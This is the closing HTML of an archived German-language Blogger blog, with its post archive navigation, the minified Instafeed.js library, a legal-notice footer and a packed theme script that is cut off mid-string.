<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    24
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    47
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    49
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    42
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    48
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>
                    (
                    272
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    37
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    33
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    43
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    18
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2008/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>
                    (
                    19
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2006/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Seiten</h2>
<div class='widget-content navlist'>
<ul>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>
mentions légales:
</h2>
<div class='widget-content'>
<span =""  style="color:#c0c0c0;">Dies ist ein deutschsprachiges Angebot aus Frankreich.<br />mentions légales:<br />Tetebrec - Atelier für Erzählkunst &amp; Kommunikation Petra van Cronenburg -  mehr im offiziellen Impressum meiner Website, dieses Blog ist eingestellt und dient nur noch als Archiv. </span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\